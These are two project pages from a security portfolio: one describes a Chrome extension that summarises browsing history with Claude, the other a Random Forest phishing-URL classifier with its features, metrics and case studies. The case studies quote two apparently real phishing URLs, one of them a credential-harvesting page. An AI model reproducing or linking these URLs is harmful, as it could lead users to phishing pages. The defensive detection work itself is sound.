
<file: browser-history-extension.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>History Digest — Browser Extension — oluwatamilore kupoluyi</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="alternate icon" href="favicon.ico">
</head>
<body>

<div class="topbar">
  <div class="topbar-inner">
    <a class="brand" href="index.html">oluwatamilore<span class="caret">_</span></a>
    <div class="topbar-links">
      <a href="index.html#work">work</a>
      <a href="index.html#about">about</a>
      <a href="mailto:tamilorekupoluyi@gmail.com" data-copy-email="tamilorekupoluyi@gmail.com">contact</a>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="report-header">
    <a class="breadcrumb" href="index.html#work">← back to case files</a>
    <div class="report-meta-row">
      <span class="tag tag-info">Browser Extension</span>
      <span class="tag tag-info">CF-03</span>
    </div>
    <h1>History Digest</h1>
    <p style="color: var(--text-muted); max-width: 58ch; margin:0;">
      A Manifest V3 Chrome extension that turns your browsing history into an AI-generated activity summary — built for logbook-style reporting, with a Q&amp;A mode and PDF export.
    </p>
  </div>

  <div class="report-body">

    <h2>Overview</h2>
    <p>
      History Digest reads your Chrome browsing history over a selected window — 24 hours, 3 days, 7 days, or 30 days — and sends a summarized version of it to Claude to generate a short written digest of what you've been doing, plus a set of topic tags. It also supports free-form follow-up questions against that history ("what did I look into on Tuesday?") and can export the whole session — summary, stats, and Q&amp;A transcript — as a formatted PDF. It was originally shaped around SIWES logbook reporting, but works as a general browsing-activity summarizer for anyone who wants a quick recap of their week online.
    </p>

    <h2>Features</h2>
    <ul style="color: var(--text-muted); line-height: 1.9;">
      <li>Selectable time range: 24 hours, 3 days, 7 days, or 30 days</li>
      <li>AI-generated summary of browsing activity, written by Claude from processed history data</li>
      <li>Auto-extracted topic tags for the period</li>
      <li>At-a-glance stats: total visits, unique sites, top domain</li>
      <li>Follow-up Q&amp;A against the day-by-day history for that session</li>
      <li>One-click PDF export with charts, a stats summary, and the full Q&amp;A transcript</li>
    </ul>

    <h2>How It Works</h2>
    <p>
      On <strong>Analyse</strong>, the extension calls <code>chrome.history.search()</code> for up to 2,000 entries within the selected window, then reduces that down to the top 30 most-visited domains (by count) and the 40 most recent page titles. That reduced list — domains and titles only, no full links — is sent to Claude (<code>claude-sonnet-4-6</code>) with a prompt asking for a short professional summary plus 4–6 topic tags, formatted as structured output the extension can parse reliably.
    </p>
    <p>
      The <strong>Q&amp;A box</strong> works differently and more thoroughly: it sends the full day-grouped history — including complete URLs and titles — for that period, so Claude can answer specific questions that a domain-only summary couldn't (e.g. "which article did I read about X?"). This is a deliberate tradeoff for that one feature, not an oversight — more detail in, more useful answers out — but it does mean Q&amp;A is more data-hungry than the main summary. See <a href="#privacy" style="color: var(--accent-teal);">Privacy &amp; Data Handling</a> below.
    </p>
    <p>
      PDF export runs entirely client-side using jsPDF, with a custom markdown-to-PDF renderer built to handle the structured output Claude returns — tables, headings, bullet lists, and stat cards are drawn directly rather than dumped as plain text.
    </p>

    <h2>Permissions &amp; Architecture</h2>
    <div class="callout">
      <strong>Manifest V3, minimal permission surface</strong>
      <p style="margin: 8px 0 0;">
        The extension requests exactly two permissions — <code>history</code> and <code>storage</code> — plus a single host permission scoped to <code>https://api.anthropic.com/</code>. No <code>tabs</code>, no <code>activeTab</code>, no broad host access, no cookie access. It can read your browsing history and make one outbound network call, and nothing else.
      </p>
    </div>
    <p>
      There's no backend server. The extension calls the Anthropic API directly from the browser using a user-supplied API key, which is stored in <code>chrome.storage.local</code> — device-local, not synced, not sent anywhere except as an auth header on requests to Anthropic. Going server-direct like this removes a middle party that could see your data or key, but it also means the key lives in browser storage rather than a managed server-side vault — a reasonable tradeoff for a personal-use tool, less so if this were ever shipped to other users at scale.
    </p>

    <h2 id="privacy">Privacy &amp; Data Handling</h2>
    <p>
      Most of what the extension does works from domain names and page titles, not full links: the main Analyse summary only ever sends a domain-and-title list to Claude, never a raw URL. The Q&amp;A feature is the exception — to answer a specific question about your browsing, it sends full URLs and titles for that day, since a domain list alone isn't enough detail to answer "what was that article again?" So the accurate statement is: <strong>your raw browsing data stays on your device unless a feature specifically needs more detail to do its job</strong> — the Analyse summary never needs it and never gets it; the Q&amp;A feature does, by design. No analytics, no third-party tracking, no data collection beyond what's sent to Claude to generate a response.
    </p>

    <h2>Limitations &amp; Next Steps</h2>
    <p style="color: var(--text-muted);">
      The clearest next step is closing the gap between the two features: the Q&amp;A path could be redesigned to work from a redacted or domain-level view of history by default, falling back to full detail only when a question genuinely requires it, rather than sending the full day's URLs on every query. Beyond that: a lightweight backend so the API key isn't held in browser storage at all, a way to exclude specific sites or domains from analysis entirely, and handling for very high-volume history (the current 2,000-item cap on <code>chrome.history.search()</code> means a genuinely heavy browsing day could get truncated before it reaches the summarizer).
    </p>

  </div>
</div>

<footer>
  <div class="wrap" style="display:flex; justify-content:space-between; width:100%; flex-wrap:wrap; gap:12px;">
    <a href="index.html">← oluwatamilore</a>
    <span>Case file CF-03</span>
  </div>
</footer>

<script src="background.js"></script>
<script src="contact.js"></script>
</body>
</html>
</file>


<file: phishing-detection.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>AI/ML Phishing Detection System — oluwatamilore kupoluyi</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="alternate icon" href="favicon.ico">
</head>
<body>

<div class="topbar">
  <div class="topbar-inner">
    <a class="brand" href="index.html">oluwatamilore<span class="caret">_</span></a>
    <div class="topbar-links">
      <a href="index.html#work">work</a>
      <a href="index.html#about">about</a>
      <a href="mailto:tamilorekupoluyi@gmail.com" data-copy-email="tamilorekupoluyi@gmail.com">contact</a>
    </div>
  </div>
</div>

<div class="wrap">
  <div class="report-header">
    <a class="breadcrumb" href="index.html#work">← back to case files</a>
    <div class="report-meta-row">
      <span class="tag tag-info">ML / Detection</span>
      <span class="tag tag-info">CF-02</span>
    </div>
    <h1>AI/ML Phishing Detection System</h1>
    <p style="color: var(--text-muted); max-width: 58ch; margin:0;">
      A hybrid URL-risk engine — a Random Forest classifier combined with rule-based signals — trained on 446,176 labeled URLs and evaluated on a held-out test set, including the cases it got wrong.
    </p>

    <p style="margin-top: 12px;">
      <a href="https://github.com/tami10r3/security-portfolio/tree/main/phishing-detection"
        target="_blank"
        rel="noopener"
        style="font-family: var(--font-mono); font-size: 12.5px; color: var(--info); text-decoration: none;">
        View source code on GitHub →
      </a>
    </p>
  </div>

  <div class="report-body">

    <h2>Overview</h2>
    <p>
      Most phishing links look wrong before you even load the page — a mismatched domain, a suspicious TLD, an unfamiliar structure. This project tests whether that intuition can be captured in a lightweight, fast, URL-only classifier: no page content, no network calls at request time, just the URL string itself. It's built as a full Flask application, not just a notebook — a scan endpoint, a login-gated admin dashboard, request history logging with live analytics, and CSV/PDF export of past scans.
    </p>

    <h2>Approach</h2>
    <h3>Features</h3>
    <p>
      Each URL is reduced to 13 hand-engineered features before it ever reaches the model:
    </p>
    <ul style="color: var(--text-muted); line-height: 1.9;">
      <li>URL length, dot count, slash count, hyphen count</li>
      <li>Presence of an <code>@</code> symbol</li>
      <li>Protocol used — HTTPS, HTTP, or none at all</li>
      <li>Raw IP address in place of a domain name</li>
      <li>Match against a whitelist of 22 commonly trusted domains</li>
      <li>Subdomain depth</li>
      <li>Match against a list of 15 TLDs disproportionately used for phishing (<code>.xyz</code>, <code>.tk</code>, <code>.click</code>, etc.)</li>
      <li>A keyword-pressure score — count of terms like "login," "verify," "secure," and "bank" appearing in the URL</li>
    </ul>

    <h3>Model</h3>
    <p>
      A <strong>Random Forest classifier</strong> (150 trees, scikit-learn defaults otherwise) predicts a phishing probability from those 13 features. Random Forest was chosen over a single decision tree or logistic regression because URL-based signals interact non-linearly — a hyphen alone means nothing, a hyphen plus a suspicious TLD plus a missing HTTPS means a lot — and an ensemble of trees handles those interactions without needing them hand-specified.
    </p>
    <p>
      Critically, the model's output isn't used directly as the final verdict. It feeds into a hybrid scoring formula:
    </p>
    <div class="callout">
      <code style="font-family: var(--font-mono); font-size: 13px;">
        risk_score = 0.6 × (model probability × 100) + 25 × (IP-in-URL flag) + 10 × (keyword pressure)
      </code>
      <p style="margin: 8px 0 0; font-size: 14px;">
        capped at 100, labeled <strong>PHISHING</strong> above a score of 50.
      </p>
    </div>
    <p>
      The reasoning: a raw ML score can be wrong with total confidence. Blending in two hard, auditable rule-based signals — a raw IP address standing in for a domain, and keyword pressure — means an obviously suspicious URL can't be waved through purely because the model's training data didn't cover it. A WHOIS domain-age lookup was scoped in as a fourth signal but deliberately left out of this version for latency and reliability — it's noted in the code as a safe future addition, not an oversight.
    </p>

    <h2>Results</h2>
    <p style="color: var(--text-muted); font-size: 14px; margin-bottom: 4px;">
      Trained and evaluated on a balanced dataset of 446,176 labeled URLs (50% phishing / malicious, 50% legitimate), 80/20 train/test split.
    </p>
    <div class="metric-row">
      <div class="metric"><div class="val">93.9%</div><div class="lbl">Accuracy</div></div>
      <div class="metric"><div class="val">95.3%</div><div class="lbl">Precision</div></div>
      <div class="metric"><div class="val">92.4%</div><div class="lbl">Recall</div></div>
      <div class="metric"><div class="val">4.6%</div><div class="lbl">False positive rate</div></div>
    </div>
    <p style="font-family: var(--font-mono); font-size: 12.5px; color: var(--text-dim);">
      ROC-AUC 0.982. Numbers reported on a held-out test set (89,236 URLs), not training data.
    </p>

    <h3 style="margin-top: 28px;">What the model actually leans on</h3>
    <p style="color: var(--text-muted);">
      Feature importance turned up something worth being upfront about: the model relies almost entirely on <strong>structural URL shape</strong> — whether a protocol is present, slash count, HTTP vs HTTPS, dot count, and URL length together account for over 85% of its decision weight. The two features that sound the most "clever" — trusted-domain whitelist match and suspicious-TLD match — barely move the needle (under 1% combined). The model learned that how a URL is put together predicts risk better than any specific list of good or bad domains.
    </p>

    <h2>Case Study: What It Caught</h2>
    <div class="callout">
      <strong>https://secure.runescape.rs-rr.xyz/pages/runescape/auth.php?id=748578</strong>
      <p style="margin: 8px 0 0;">
        Flagged with a phishing probability of 1.0. This is a textbook lookalike: it borrows "runescape" in the subdomain to look legitimate at a glance, but the actual registered domain is <code>rs-rr.xyz</code> — a suspicious TLD, sitting behind a keyword ("secure") and an auth-flow path designed to look like a login page. Every signal pointed the same direction, and the model caught it with full confidence.
      </p>
    </div>

    <h2>Case Study: What It Missed</h2>
    <div class="callout" style="border-color: rgba(240,136,62,0.4);">
      <strong>https://baprov-visahome.com/aditionalinfo.php?accountid=...</strong>
      <p style="margin: 8px 0 0;">
        Scored 0.38 — below the 0.5 threshold, so it was let through. This is a credential-harvesting page, but structurally it looks clean: valid HTTPS, a plausible-sounding (if slightly odd) domain, no IP address, no flagged TLD, low subdomain depth. The only tell is a misspelled path (<code>aditionalinfo.php</code>) and an <code>accountid</code> parameter — neither of which the current 13 features capture. This is the model's real limitation: it evaluates URL <em>shape</em>, not URL <em>meaning</em>, so a well-registered domain with a boring structure can carry a scam page straight past it.
      </p>
    </div>

    <h2>Limitations &amp; Next Steps</h2>
    <p>
      Two limitations are worth naming directly rather than glossing over. First, the case above: features derived purely from URL structure miss semantically deceptive but structurally clean phishing pages — closing that gap would mean adding page-content or domain-age signals (the WHOIS lookup mentioned above is the natural next step), not just more URL features. Second, working through the false negatives surfaced label noise in the training data itself — a portion of "phishing" negatives the model missed turned out to be ordinary sites (established institutional and corporate domains) mislabeled in the source dataset, not real detection failures. That's a dataset quality issue rather than a model issue, but it means the true real-world false-negative rate is likely somewhat better than the reported 7.6% suggests, and it's a reminder to audit training labels before trusting metrics at face value.
    </p>
    <p style="color: var(--text-muted); margin-top: 10px;">
      Beyond that: adversarial testing against newly registered or intentionally obfuscated domains, a retraining cadence as phishing tactics shift, and a human-review queue for borderline scores (35–65) rather than a hard 50-point cutoff.
    </p>

  </div>
</div>

<footer>
  <div class="wrap" style="display:flex; justify-content:space-between; width:100%; flex-wrap:wrap; gap:12px;">
    <a href="index.html">← oluwatamilore</a>
    <span>Case file CF-02</span>
  </div>
</footer>

<script src="background.js"></script>
<script src="contact.js"></script>
</body>
</html>
</file>

